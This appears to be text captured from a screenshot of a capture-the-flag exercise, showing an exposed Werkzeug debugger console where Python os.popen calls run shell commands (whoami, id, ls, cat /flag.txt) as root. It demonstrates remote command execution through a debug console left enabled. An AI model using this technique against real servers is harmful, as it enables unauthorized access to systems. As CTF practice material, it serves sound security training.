 Not Secure http://103.97.125.56:30140/console 110%
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically
[console ready]
>>> __import__('os').popen('whoami').read()
'root\n'
>>> __import__('os').popen('id').read();
'uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
>>> __import__('os').popen('ls /').read();
'app\nbin\ndev\nentrypoint.sh\netc\nflag\nflag.txt\nhome\nkctf\nlib\nm
>>> __import__('os').popen('cat /flag.txt').read();
'\n'
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceb